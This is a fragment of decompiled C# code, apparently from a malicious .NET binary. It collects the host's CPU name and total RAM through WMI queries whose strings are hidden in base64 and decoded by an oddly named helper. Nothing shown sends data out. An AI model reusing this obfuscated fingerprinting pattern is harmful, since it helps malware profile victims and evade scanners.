 // Token: 0x0600033B RID: 827 RVA: 0x000182B4 File Offset: 0x000164B4
private static string GetCPU()
{
try
{
ManagementObjectSearcher managementObjectSearcher = new ManagementObjectSearcher(Config.CroshkaENOT("U0VMRUNUICogRlJPTSBXaW4zMl9Qcm9jZXNzb3I="));
using (ManagementObjectCollection.ManagementObjectEnumerator enumerator = managementObjectSearcher.Get().GetEnumerator())
{
if (enumerator.MoveNext())
{
ManagementBaseObject managementBaseObject = enumerator.Current;
object obj = managementBaseObject["Name"];
return ((obj != null) ? obj.ToString() : null) ?? "Unknown";
}
}
}
catch
{
}
return "Unknown";
}
// Token: 0x0600033C RID: 828 RVA: 0x00018350 File Offset: 0x00016550
private static double GetTotalRam()
{
try
{
ManagementObjectSearcher managementObjectSearcher = new ManagementObjectSearcher(Config.CroshkaENOT
("U0VMRUNUICogRlJPTSBXaW4zMl9Db21wdXRlclN5c3RlbQ=="));
using (ManagementObjectCollection.ManagementObjectEnumerator enumerator = managementObjectSearcher.Get().GetEnumerator())
{
if (enumerator.MoveNext())
{
ManagementBaseObject managementBaseObject = enumerator.Current;
object obj = managementBaseObject["TotalPhysicalMemory"];
return Convert.ToDouble(((obj != null) ? obj.ToString() : null) ?? "0") / 1024.0 / 1024.0 / 1024.0;
}
}
}
catch
{
}
return 0.0;
}